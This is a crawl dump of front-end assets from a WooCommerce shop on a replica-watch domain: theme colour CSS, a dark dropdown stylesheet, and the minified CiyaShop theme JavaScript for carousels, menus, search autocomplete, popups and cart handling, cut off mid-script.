.vc_tta-accordion.vc_tta-style-outline .vc_tta-controls-icon::after, .wpb-js-composer .entry-content .vc_tta-accordion.vc_tta-style-outline .vc_tta-controls-icon::before, .wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-outline .vc_tta-tab>a { border-color: #9e9e9e; }

		/* Border Top Color */
		.header-search-wrap .search_form-inner.search-bg-white .search_form-category-wrap .select2-container--default .select2-selection--single .select2-selection__arrow bm { border-top-color: #9e9e9e; }

		/* Border Bottom Color */
		.header-search-wrap .search_form-inner.search-bg-white .search_form-category-wrap .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b { border-bottom-color: #9e9e9e; }

		/* Border left Color */
		.addclass { border-left-color: #9e9e9e; }


		/* Border Right Color */
		.addclass { border-right-color: #9e9e9e; }

		
	/* Text Color */
	body, input[type=text], input[type=email], input[type=search], input[type=password], textarea, .gform_wrapper.gf_browser_chrome select, .search-results .page-header .page-title span, #bbpress-forums .status-closed, #bbpress-forums .status-closed a, #bbpress-forums fieldset.bbp-form textarea, #bbpress-forums fieldset.bbp-form select, #bbpress-forums fieldset.bbp-form input, span.bbp-admin-links a, span.bbp-admin-links, #buddypress div#item-header div#item-meta, #buddypress #item-body .item-list-tabs#subnav ul li a, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], #buddypress .standard-form select, #buddypress .standard-form textarea, #buddypress .field-visibility-settings, #buddypress .field-visibility-settings-notoggle, #buddypress .field-visibility-settings-toggle, #buddypress #item-body #activity-filter-select #activity-filter-by, #buddypress form#whats-new-form textarea, #buddypress a.activity-time-since, #buddypress .comment-reply-link, #buddypress .generic-button a, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type=button], #buddypress input[type=reset], #buddypress input[type=submit], #buddypress ul.button-nav li a, a.bp-title-button, #buddypress .activity-list .activity-content .activity-header, #buddypress .activity-list .activity-content .comment-header, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], #buddypress .standard-form select, #buddypress .standard-form textarea, #buddypress div.activity-comments div.acomment-meta, #buddypress div.item-list-tabs ul li.last select, #buddypress #item-body .profile .bp-widget .profile-fields td, .drag-drop .drag-drop-inside p, #buddypress div.pagination, select, #buddypress table.forum tr.alt td, #buddypress table.messages-notices tr.alt td, #buddypress table.notifications tr.alt td, #buddypress table.notifications-settings tr.alt td, #buddypress table.profile-fields tr.alt td, #buddypress table.profile-settings tr.alt td, #buddypress table.wp-profile-fields tr.alt td, #buddypress .standard-form .checkbox label, #buddypress .standard-form .radio label, .kite-steps-wrapper .step-content .step-description, .category-box-link ul li a i, .latest-post-item .latest-post-meta ul li, .latest-post-item .latest-post-meta ul li a, .latest-post-wrapper.latest-post-style-1 .latest-post-entry-footer > a, .woocommerce ul.products li.product .price del .amount, .woocommerce ul.products li.product .price, .products-listing-intro-wrapper .products-listing-nav > div, .products-listing-header .products-listing-nav > div, .product-deals-content-wrapper .product-deals-nav > div, .category-box-link ul li a, .latest-post-social-share ul li a, .mtpl-arrows .mtpl-arrow > div, .quantity-button, .quantity input, .pgscore_v_menu-main .menu > li > a, .testimonial, .team.shadow .team-description span, .cookies-buttons a.cookies-more-btn, .widget select, .select2-container--default .select2-selection--single .select2-selection__placeholder, .select2-container--default .select2-selection--single .select2-selection__rendered, .loop-header-tools, .product-nav-btn .product-nav-arrow, .woocommerce table.shop_table .product-name a, .related-posts .related-post-info h5 a, ol.commentlist .comment .comments-info span a, ol.commentlist .comment .comments-info span, .author-info .author-description p, .widget.widget_recent_comments ul li a, .widget_pgs_featured_products_widget .item-detail del .amount, .widget_pgs_bestseller_widget .item-detail del .amount, .widget ul li a, .widget_archive ul li:before, .widget_meta ul li:before, table caption, .widget_rss ul li, .widget_search .search-button, .widget_tag_cloud .tagcloud a.tag-cloud-link, .widget_product_tag_cloud .tagcloud a, .widget_pgs_contact_widget ul li, table.compare-list .remove td a, .woocommerce.single-product div.product .woocommerce-product-rating .woocommerce-review-link, .woocommerce #reviews #comments ol.commentlist li .meta, .pgscore_product_showcase_wrapper .right-info span.price del, .widget_recently_viewed_products del .amount, .widget_products del .amount, .widget_top_rated_products del .amount, .search_form-keywords-list li a, .widget_pgs_bestseller_widget del .amount, .widget_products del .amount, .widget_pgs_related_widget del .amount, .widget_products del .amount, ul.pgscore_list li a,  .pgs-qrcode-wrapper.pgs-qrcode-style-popup .pgs-qrcode-popup-link .pgs-qrcode-desc, .product-size-guide .open-product-size-guide, .addr-sec p, body .dokan-single-store .dokan-store-tabs ul li a, .woocommerce-account .woocommerce-MyAccount-navigation > ul li a, .latest-post-style-4 .latest-post-entry-footer > a, .latest-post-style-6 .latest-post-entry-footer > a, .latest-post-style-7 .latest-post-entry-footer > a, .latest-post-style-5 .latest-post-entry-footer > a, .latest-post-style-7 .latest-post-item .latest-post-meta ul li, .woocommerce.single-product .product_meta > span, .ciyashop-popup-quick-view .product_meta > span, .ciyashop-popup-quick-view .product_meta > .yith-wcbr-brands span, .woocommerce.single-product .product_meta > .yith-wcbr-brands span, .woocommerce-cart .woocommerce .cart-collaterals .cart_totals table td, .woocommerce-widget-layered-nav .pgs-woocommerce-widget-layered-nav-list > .wc-layered-nav-term .woocommerce_attribute_item-title, .woocommerce-widget-layered-nav .pgs-woocommerce-widget-layered-nav-list .wc-layered-nav-term > .count, .pgscore-hotspot-dark-bg .hotspot-content-text, .pgscore_pricing_wrapper .pgscore-pricing-style-1, .pgscore_pricing_wrapper .pgscore-pricing-style-3, .widget_archive ul li:before, .widget_categories ul li:before, .widget_meta ul li:before, .widget_pages ul li:before, .yith-woocompare-widget ul.products-list li .remove:before, .wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-flat .vc_tta-panel-body, .woocommerce.single-product .summary .woo-product-countdown li p, .loop-header-tools .ciyashop-show-shop-sidebar .ciyashop-show-shop-btn, .woocommerce-categories-wrapper .carousel-wrapper .woo-category-name, .woocommerce-categories-wrapper .carousel-wrapper .woo-category-products-count .woo-cat-count { color: #626262; }

	/* Border Color */
	.addclass { border-color: #626262; }

	/* Border Top Color */
	.select2-container--default .select2-selection--single .select2-selection__arrow b { border-top-color: #626262; }

	/* Border Bottom Color */
	.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b { border-bottom-color: #626262; }

	 

--- FILE ---
content_type: text/css
request_url: https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen-dark.css?ver=1.3.0
body_size: 343
content:
/* dark color overrides */
/* https://www.exratione.com/2011/12/a-dark-style-for-chosen-selects */


.woocommerce-currency-switcher-form .chosen-container .chosen-results li {
    color: #fff !important;
    line-height: 23px !important;
}
.woocommerce-currency-switcher-form .chosen-container .chosen-drop, .chosen-container-single .chosen-single {
    background-color: #252525;
    color: #fff !important;
}
/* Some IE 7-9 fun with this next one - filter likes to override background */
.woocommerce-currency-switcher-form .chosen-container-single .chosen-single {
    background-color: #000000;
    background-image: none;
    background: #000000 none top left no-repeat;
    filter: none;
    border: none;
    display: block;
    height: 23px;
}
.woocommerce-currency-switcher-form .chosen-container .chosen-drop {
    border: 1px solid #121212;
}
.woocommerce-currency-switcher-form .chosen-container-single .chosen-single div {
    background-image: -webkit-gradient(linear, left bottom, left top,
        color-stop(0, #333333), color-stop(0.6, #121212));
    background-image: -webkit-linear-gradient(center bottom, #333333 0%, #121212 60%);
    background-image: -moz-linear-gradient(center bottom, #333333 0%, #121212 60%);
    background-image: -o-linear-gradient(bottom, #333333 0%, #121212 60%);
    background-image: -ms-linear-gradient(top, #333333 0%,#121212 60%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333333',
        endColorstr='#121212',GradientType=0 );
    background-image: linear-gradient(top, #333333 0%,#121212 60%);
    border-left: 1px solid #252525;
}
.woocommerce-currency-switcher-form .chosen-container-active .chosen-single-with-drop {
    box-shadow: none;
}
.woocommerce-currency-switcher-form .chosen-container .chosen-results .highlighted {
    background: #333333;
    color: #eeeeee;
}
.woocommerce-currency-switcher-form .chosen-container .chosen-results .no-results {
    background: #333;
}
.woocommerce-currency-switcher-form .chosen-container .chosen-results li em {
    background: none;
}

/* dark sprite overrides */

.woocommerce-currency-switcher-form .chosen-container-single .chosen-single abbr {
    background: url('chosen-sprite-dark.png') right top no-repeat;
}
.woocommerce-currency-switcher-form .chosen-container-single .chosen-single div b {
    background: url('chosen-sprite-dark.png') no-repeat 0 1px;
}
.woocommerce-currency-switcher-form .chosen-container-single .chosen-search input,
.woocommerce-currency-switcher-form .chosen-rtl .chosen-search input {
    background: #333 url('chosen-sprite-dark.png') no-repeat 100% -22px;
    color: #999999;
    border: 1px solid #555555;
}
.woocommerce-currency-switcher-form .chosen-container-multi .chosen-choices .search-choice .search-choice-close {
    background: url('chosen-sprite-dark.png') right top no-repeat;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0
body_size: 12077
content:
!function(j){"use strict";ciyashop_lazyload(),jQuery(window).load(function(){jQuery("#load").fadeOut(),jQuery("#preloader").delay(200).fadeOut("slow"),j(".owl-carousel.owl-carousel-options").each(function(){var e=j(this),a=e.attr("data-owl_options")?e.data("owl_options"):{};a.navElement="div",a.rtl=!!jQuery("body").hasClass("rtl"),j(this).owlCarousel(a)}),portfolio_isotope(),blog_masonry(),ciyashop_vc_fullwidthrow(),megamenu_dropdown_position()}),jQuery(document).ready(function(){if(ciyashop_lazyload(),j(document).on("click","ul.pgs_megamenu-enable > li.pgs-menu-item-open-on-click > a",function(e){(!j(this).parent(".pgs-menu-item-open-on-click").hasClass("pgs-menu-item-link-enable")||j(this).parent(".pgs-menu-item-open-on-click").hasClass("pgs-menu-item-link-enable")&&!j(this).parent(".pgs-menu-item-open-on-click").hasClass("pgs-menu-item-clicked"))&&(e.preventDefault(),j(this).parent(".pgs-menu-item-open-on-click").hasClass("pgs-menu-item-clicked")?j(this).parent(".pgs-menu-item-open-on-click").removeClass("pgs-menu-item-clicked"):(j(".pgs-menu-item-open-on-click").removeClass("pgs-menu-item-clicked"),j(this).parent(".pgs-menu-item-open-on-click").addClass("pgs-menu-item-clicked")))}),j(document).click(function(e){var a=e.target;j(a).parents().is(".pgs-menu-item-open-on-click")||j("ul.pgs_megamenu-enable > li.pgs-menu-item-open-on-click").hasClass("pgs-menu-item-clicked")&&j("ul.pgs_megamenu-enable > li.pgs-menu-item-open-on-click").removeClass("pgs-menu-item-clicked")}),widget_cart_nanoscroll(),j("body").bind("wc_fragments_refreshed wc_fragments_loaded added_to_cart",function(){widget_cart_nanoscroll()}),0<j(".pgs-woocommerce-widget-layered-nav-list-container").length&&0<j(".pgs-woocommerce-widget-layered-nav-list-container").length&&j(".pgs-woocommerce-widget-layered-nav-list-container").nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"pgs-woocommerce-widget-layered-nav-list"}),0<j(".widget_product_categories").length&&0<j(".product-categories").length&&j(".widget_product_categories").nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"product-categories",preventPageScrolling:!0}),setTimeout(function(){!function(){if(0<j(".ciyashop-promo-popup").length){if("shown"==Cookies.get("woocommerce_popup"))return;if(0==ciyashop_l10n.main_promopopup)return;if(j(window).width()<768&&1==ciyashop_l10n.promopopup_hide_mobile)return;j.magnificPopup.open({items:{src:".ciyashop-promo-popup",type:"inline"},removalDelay:400,callbacks:{beforeOpen:function(){this.st.mainClass="ciyashop-popup-effect"},open:function(){},close:function(){var e=j("input[id='hide_promo_popup']:checked").length,a=j("#hide_promo_popup").length;a?e&&Cookies.set("woocommerce_popup","shown",{expires:7,path:"/"}):Cookies.set("woocommerce_popup","shown",{expires:7,path:"/"})}}})}}()},1e3),0<j("#primary-menu").length){var e=window.location.href.split("#");e[1]&&null!=document.querySelector("#"+e[1])&&document.querySelector("#"+e[1]).scrollIntoView(),j("ul#primary-menu li a").each(function(){this.addEventListener("click",one_navigation)}),ciyashop_l10n.home_url+"/"==e[0]&&(j("ul#primary-menu li").each(function(){j(this).removeClass("current-menu-item")}),j("#primary-menu").find("li").first().addClass("current-menu-item")),j(document).on("scroll",onScroll)}j("input.search-form").each(function(){jQuery(this).autocomplete({search:function(e,a){jQuery(".ciyashop-auto-compalte-default ul").empty(),jQuery(".ciyashop-auto-compalte-default").addClass("ciyashop-empty")},source:function(e,a){var t=this.element.parents("div.search_form-input-wrap").prev().children().val(),o=this.element.val(),i=this.element.parents("div.search_form-search-field");jQuery.ajax({url:ciyashop_l10n.ajax_url,type:"POST",dataType:"json",data:{action:"ciyashop_auto_complete_search",search_keyword:o,search_category:t},beforeSend:function(){i.addClass("ui-autocomplete-loader")},success:function(e){a(jQuery.map(e,function(e){return{image:e.post_img,title:e.post_title,link:e.post_link}}))}}).done(function(){i.removeClass("ui-autocomplete-loader")})},minLength:2}).data("ui-autocomplete")._renderItem=function(e,a){e.remove();var t="";return t+='<a href="'+a.link+'">',t+='<div class="search-item-container">',a.image&&(t+=a.image),t+=a.title,t+="</div>",t+="</a>",jQuery(".ciyashop-auto-compalte-default").removeClass("ciyashop-empty"),jQuery("<li class='ui-menu-item'></li>").data("ui-autocomplete-item",a).append(t).appendTo(jQuery(".ciyashop-auto-compalte-default ul"))}}),jQuery(document).bind("click",function(e){j(e.target).parents().andSelf().is("input.search-form")||(jQuery("ul.search_form-autocomplete .ui-menu-item").remove(),jQuery(".ciyashop-auto-compalte-default").addClass("ciyashop-empty"))}),j("input.search-form").keyup(function(){jQuery(this).val().length<1&&(jQuery(".ciyashop-auto-compalte-default ul").empty(),jQuery(".ciyashop-auto-compalte-default").addClass("ciyashop-empty"))}),j(".mfp-popup-link").each(function(){var e=j(this),a=e.attr("data-mfp_options")?e.data("mfp_options"):{};j(e).magnificPopup(a)}),j(".pgs-qrcode-popup-link").magnificPopup({type:"image",mainClass:"mfp-pgs-qrcode",image:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><div class="mfp-pgs-qrcode-img"><img class="mfp-img"></div></div>'}}),0<j(".popup-gallery").length&&j(".popup-gallery").magnificPopup({delegate:"a.popup-img",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.'}}),0<j(".image_popup-gallery").length&&j(".image_popup-gallery").magnificPopup({delegate:"a.image_popup-img",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.'}}),0<j(".pgs-sizeguide-popup").length&&j(".pgs-sizeguide-popup").magnificPopup({type:"inline",midClick:!0,mainClass:"mfp-fade"});var a=function(){j(".progress-bar").each(function(e,a){if(!j(this).hasClass("progress-animated")){var t=j(this).offset().top,o=j(window).scrollTop();o+=j(window).height();var i=j(this),s=i.attr("data-percent")||"100";i.attr("data-animate");t<o&&i.animate({width:s+"%"}).addClass("progress-animated")}})};j(".progress-bar").length&&(a(),jQuery(window).scroll(function(){a()}));var t=function(){j(".counter-number").each(function(){if(!j(this).hasClass("counter-animated")){var e=j(this).offset().top,a=j(window).scrollTop();a=a+j(window).height()-30;var t=j(this);e<a&&(t.addClass("counter-animated"),j(this).prop("Counter",0).animate({Counter:j(this).text()},{duration:1500,easing:"swing",step:function(e){j(this).text(Math.ceil(e))}}))}})};j(".counter-number").length&&(t(),jQuery(window).scroll(function(){t()}));var o=j("#header-sticky"),i=0,s=j("#wpadminbar");function r(e){("desktop"==ciyashop_l10n.device_type&&"1"==ciyashop_l10n.sticky_header||"mobile"==ciyashop_l10n.device_type&&"1"==ciyashop_l10n.sticky_header_mobile)&&(j("body").hasClass("admin-bar")&&0<s.length&&(i="fixed"==s.css("position")?j("#wpadminbar").outerHeight():0),o.sticky({topSpacing:i})),"boolean"==typeof e&&e&&o.sticky("update"),widget_cart_nanoscroll()}j(document).ready(function(){r()}),j(window).on("resize",function(e){var a=j(window).width();"1"==ciyashop_l10n.sticky_header&&"desktop"==ciyashop_l10n.device_type&&"0"==ciyashop_l10n.sticky_header_mobile?a<=992?o.unstick():992<a&&r(!0):r(!0)}),chl_sticky_header(),j(window).on("resize",function(e){chl_sticky_header(),megamenu_dropdown_position(),ciyashop_vc_fullwidthrow()}),j(window).on("scroll",function(){chl_sticky_header(),megamenu_dropdown_position(),ciyashop_vc_fullwidthrow()}),j(".woocommerce-ordering select.orderby, .variations select").each(function(){j(this).select2({minimumResultsForSearch:1/0})}),j("select.ciyashop-select2").select2({containerCssClass:"ciyashop-select2-container",dropdownCssClass:"ciyashop-select2-dropdown",minimumResultsForSearch:1/0}),j(".search_form-category").select2({containerCssClass:"ciyashop-search_form_cat-container",dropdownCssClass:"ciyashop-search_form_cat-dropdown",minimumResultsForSearch:1/0});var n,l=j("#site-navigation-sticky");n=0<j("#mega-menu-wrap-primary").length?j("#mega-menu-wrap-primary"):j("#primary-menu");var c=j(n).clone();j(l).append(c),j("#site-navigation-mobile").slicknav({label:"",appendTo:"#site-navigation-sticky-mobile",allowParentLinks:!0,closedSymbol:"&#43;",openedSymbol:"&#45;",init:function(){var e=j("#site-navigation-sticky-mobile").find(".slicknav_btn");j(e).hasClass("slicknav_collapsed")?j(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-closed"):j(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-opened")},afterOpen:function(e){j(e).hasClass("slicknav_collapsed")?j(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-closed"):j(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-opened")},afterClose:function(e){j(e).hasClass("slicknav_collapsed")?j(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-closed"):j(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-opened")}}),j(document).on("click",".mobile-menu-trigger",function(e){e.stopPropagation(),j("#site-navigation-mobile").slicknav("toggle")});j(document).on("click",function(e){e.stopPropagation(),j(e.target).is(".mobile-search-trigger, .mobile-search-trigger > i")?j(".mobile-search-wrap").toggleClass("active"):j(e.target).is(".mobile-search-wrap, .mobile-search-wrap *")||j(".mobile-search-wrap").hasClass("active")&&j(".mobile-search-wrap").removeClass("active")}),j(".inline_hover").on("mouseenter",function(){var t=j(this),e=j(this).attr("data-trigger_ele");if(void 0!==e&&!1!==e){var o=t.find("."+e),a=o.data("hover_styles");j.each(a,function(e,a){null!=o.css(e)?o.data("prehover_"+e,o.css(e)):o.data("prehover_"+e,"remove"),o.css(e,a)})}a=t.data("hover_styles");j.each(a,function(e,a){null!=t.css(e)?t.data("prehover_"+e,t.css(e)):t.data("prehover_"+e,"remove"),t.css(e,a)})}),j(".inline_hover").on("mouseleave",function(){var t=j(this),e=j(this).attr("data-trigger_ele");if(void 0!==e&&!1!==e){var o=t.find("."+e),a=o.data("hover_styles");j.each(a,function(e,a){o.css(e,"")})}a=t.data("hover_styles");j.each(a,function(e,a){"remove"!=t.data("prehover_"+e)?t.css(e,t.data("prehover_"+e)):t.css(e,"")});var i=t.data("prehover_style");j.each(i,function(e,a){t.css(e,a)})}),function(){if("accepted"==Cookies.get("ciyashop_cookies"))return j(".ciyashop-cookies-info").hide();j(".ciyashop-cookies-info").on("click",".cookies-info-accept-btn",function(e){e.preventDefault(),a()});var a=function(){j(".ciyashop-cookies-info").hide(),Cookies.set("ciyashop_cookies","accepted",{expires:60,path:"/"})}}(),jQuery(".product-more-button a").on("click",function(e){e.preventDefault();var l=this,a=j(this).data("next_link");j(this).data("max_pages"),j(this).data("current_page"),j(this).data("next_page");j(l).hasClass("disabled")||j.ajax({url:a,beforeSend:function(e){j(l).html("Loading...."),j(l).addClass("content-loading")}}).done(function(e){j(l).removeClass("content-loading");var a=j(e),t=a.find(".product-more-button").html(),o=a.find("ul.products-loop"),i=j(t).data("next_link"),s=j(t).data("max_pages"),r=j(t).data("next_page"),n=j(t).data("current_page");n<s?(j(l).html("Load more..."),j(l).data("next_link",i),j(l).data("max_pages",s),j(l).data("next_page",r),j(l).data("current_page",n)):j(l).html("No more product to load").addClass("disabled"),j("li.product").last().after(o.html()),product_grid_set(),ciyashop_lazyload()})});var d=1;if(jQuery(window).scroll(function(){if(0<j(".product-infinite_scroll").length){var e=j(".product-more-button a"),a=Math.round(e.offset().top),t=e.height(),o=j(window).height()+j(window).scrollTop(),i=e.data("current_page");a+t<o&&setTimeout(function(){i==d&&(e.hasClass("content-loading")||(d++,e.trigger("click")))},200)}}),j(".open-quick-view").on("click",function(e){e.preventDefault();var a=j(this).data("id"),t=j(this);t.addClass("loading");var o={id:a,action:"ciyashop_quick_view"};j.ajax({url:ciyashop_l10n.ajax_url,data:o,method:"get",success:function(e){j.magnificPopup.open({items:{src:'<div class="mfp-with-anim ciyashop-popup ciyashop-popup-quick-view">'+e+"</div>",type:"inline"},removalDelay:500,callbacks:{beforeOpen:function(){},open:function(){j(".quantity").trigger("init"),0<j(".variations_form").length&&(j(".product-quick-view .variations_form").wc_variation_form(),j(document).on("change",".variations_form",function(){var e=j(".variations_form").data("product_variations"),t=j(".variations_form").find(".single_variation_wrap"),a=(j(t).find('.variations_button input[name="variation_id"]').val(),e.filter(function(e){return e.variation_id==(""!=(a=j(t).find('.variations_button input[name="variation_id"]').val())&&a);var a}));(void 0!==a[0]||a[0])&&(a[0]&&a[0].image&&a[0].image.src&&1<a[0].image.src.length&&j("img#product-zoom").attr("src",a[0].image.url),j(document).on("click",".reset_variations",function(){j("img#product-zoom").attr("src",j("img#product-zoom").attr("data-zoom-image"))}))}))}}})},complete:function(){ciyashop_WooCommerce_Quantity_Input(),t.removeClass("loading"),ciyashop_lazyload()},error:function(){}})}),j(document.body).on("added_to_cart",function(){0!=j(".after_add_to_cart_message-wrapper").length&&j.magnificPopup.open({items:{removalDelay:500,src:"#after_add_to_cart_message-popup",type:"inline"}}),0!=j(".after_add_to_cart_message-wrapper").length&&j(".after_add_to_cart_message-wrapper").addClass("side_cart-show")}),j(".close-popup").on("click",function(e){e.preventDefault(),j.magnificPopup.close()}),j(".close-side_shopping_cart").on("click",function(){j(".after_add_to_cart_message-wrapper").hasClass("side_cart-show")&&j(".after_add_to_cart_message-wrapper").removeClass("side_cart-show")}),j(document).on("click",".product-action a.compare, .product-summary-actions a.compare, .yith-wcwl-add-button .add_to_wishlist",function(e){j(this).addClass("cs-loading")}),j(document).ajaxComplete(function(){j(".product-action a.compare, .product-summary-actions a.compare").each(function(){j(this).hasClass("added")&&j(this).removeClass("cs-loading")}),j(".yith-wcwl-add-button").each(function(){j(this).hasClass("hide")&&j(this).find(".cs-loading").removeClass("cs-loading")}),j(".DTFC_LeftBodyLiner").empty(),j(".DTFC_Cloned").empty()}),j(document).on("click","#cboxClose, #cboxOverlay",function(e){setTimeout(function(){widget_cart_nanoscroll()},500)}),"undefined"!=typeof wc_cart_fragments_params){var p={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",success:function(e){e&&e.fragments&&(jQuery.each(e.fragments,function(e,a){jQuery(e).replaceWith(a)}),jQuery(document.body).trigger("wc_fragments_refreshed"))}};jQuery(document).on("submit","form.cart",function(e){if(0<j(this).parents(".ciyashop-popup-quick-view").length){e.preventDefault(),jQuery(".single_add_to_cart_button").block({message:null,overlayCSS:{cursor:"none"}});var a=window.location.toString();-1<a.indexOf("?")&&(a=a.substring(0,a.indexOf("?")));var t=a+"/?add-to-cart="+jQuery(".single_add_to_cart_button").val(),o=jQuery(this);jQuery.post(t,o.serialize()+"&_wp_http_referer="+t,function(e){jQuery.ajax(p),jQuery(".single_add_to_cart_button").unblock()}),jQuery(".mfp-close").click()}})}if(j(document.body).on("adding_to_cart",function(){0!=j(".side_shopping_cart-wrapper").length&&(j(".side_shopping_cart-overlay").addClass("side_cart-show"),j(".side_shopping_cart-wrapper").addClass("side_shopping_cart-show")),j("body").hasClass("scroll_to_cart-on")&&0!=j(".woo-tools-action.woo-tools-cart").length&&0==j(".after_add_to_cart_message-wrapper").length&&0==j(".side_shopping_cart-wrapper").length&&(j("body,html").animate({scrollTop:0},1e3),j(".woo-tools-action.woo-tools-cart").addClass("woo-tools-cart-show"))}),j(".close-side_shopping_cart").on("click",function(e){e.preventDefault(),j(".side_shopping_cart-wrapper").hasClass("side_shopping_cart-show")&&(j(".side_shopping_cart-wrapper").removeClass("side_shopping_cart-show"),j("div.side_shopping_cart-overlay").removeClass("side_cart-show"))}),j(document.body).on("added_to_cart",function(){j("body").hasClass("scroll_to_cart-on")&&0!=j(".woo-tools-action.woo-tools-cart").length&&0==j(".after_add_to_cart_message-wrapper").length&&0==j(".side_shopping_cart-wrapper").length&&setTimeout(function(){j(".woo-tools-action.woo-tools-cart").removeClass("woo-tools-cart-show")},3500)}),j(document).on("click",".woo-tools-compare > a",function(e){e.preventDefault();var a=this.href;void 0!==a&&j("body").trigger("yith_woocompare_open_popup",{response:a,button:j(this)})}),j(document).scroll(function(){if(0!=j(".product_title.entry-title").length){var e=j("#wpadminbar"),a=(j(window).height(),j(".product_title.entry-title").offset().top),t=10;j("#header-sticky").is(":visible")&&(t+=j("#header-sticky").outerHeight()),j("body").hasClass("admin-bar")&&0<e.length&&"fixed"==e.css("position")&&(t+=j("#wpadminbar").outerHeight());var o=j(this).scrollTop();a<o?j(".woo-product-sticky-content").sticky({topSpacing:t}):o<a&&j(".woo-product-sticky-content").unstick()}}),0<j(".ciyashop-product-images-wrapper").length)if(j(".ciyashop-product-images-wrapper").hasClass("ciyashop-gallery-style-wide_gallery")){j(".ciyashop-product-gallery__wrapper").slick({arrows:!0,centerMode:!1,dots:!1,draggable:!0,focusOnSelect:!0,infinite:!1,respondTo:"slider",slidesToShow:3,slidesToScroll:1,swipeToSlide:!0,touchMove:!0,rtl:!!jQuery("body").hasClass("rtl")})}else{var u=j(".ciyashop-product-gallery__wrapper"),h=j(".ciyashop-product-thumbnails__wrapper");u.slick({arrows:!1,asNavFor:".ciyashop-product-thumbnails__wrapper",centerMode:!1,dots:!1,draggable:!0,focusOnSelect:!0,infinite:!1,respondTo:"slider",slidesToShow:1,slidesToScroll:1,swipeToSlide:!0,touchMove:!0,rtl:!!jQuery("body").hasClass("rtl")}),h.slick({arrows:!0,asNavFor:".ciyashop-product-gallery__wrapper",centerMode:!1,dots:!1,draggable:!0,focusOnSelect:!0,infinite:!1,respondTo:"slider",slidesToShow:5,slidesToScroll:1,swipeToSlide:!0,touchMove:!0,vertical:!!j(".ciyashop-gallery-style-default").hasClass("ciyashop-gallery-thumb_vh-vertical"),rtl:!!jQuery("body").hasClass("rtl")})}if(0<j("body.single-product .product.type-product").length&&j("body.single-product .product.type-product").hasClass("product_page_style-sticky_gallery")){var m=!1;jQuery(window).on("scroll",function(){var e=jQuery("#header-sticky-sticky-wrapper.is-sticky").is(":visible");if(m!=e)if(m=e,jQuery("#header-sticky-sticky-wrapper.is-sticky").is(":visible")){var a=jQuery("#header-sticky-sticky-wrapper.is-sticky").outerHeight(),t=0;j("body").hasClass("admin-bar")&&0<j("#wpadminbar").length&&(t=j("#wpadminbar").outerHeight());var o=a+t+15;j(".product-top-left-inner.sticky-top").addClass("product-top-left-sticky").css("top",o)}else j(".product-top-left-inner.sticky-top").removeClass("product-top-left-sticky").css("top","")})}ciyashop_WooCommerce_Quantity_Input(),j(document.body).on("updated_cart_totals",function(){ciyashop_WooCommerce_Quantity_Input()}),0!=j(".related.products").length&&j(".related.products > .products-loop").owlCarousel({items:4,loop:!1,margin:15,autoplay:!0,autoplayTimeout:3e3,autoplayHoverPause:!0,dots:!1,nav:!0,smartSpeed:1e3,navText:["<i class='fa fa-angle-left fa-2x'></i>","<i class='fa fa-angle-right fa-2x'></i>"],responsive:{0:{items:1},767:{items:2},992:{items:4}},rtl:!!jQuery("body").hasClass("rtl")}),0!=j(".up-sells.upsells.products").length&&j(".up-sells.upsells.products > .products-loop").owlCarousel({items:4,loop:!1,margin:15,autoplay:!0,autoplayTimeout:3e3,autoplayHoverPause:!0,dots:!1,nav:!0,smartSpeed:1e3,navText:["<i class='fa fa-angle-left fa-2x'></i>","<i class='fa fa-angle-right 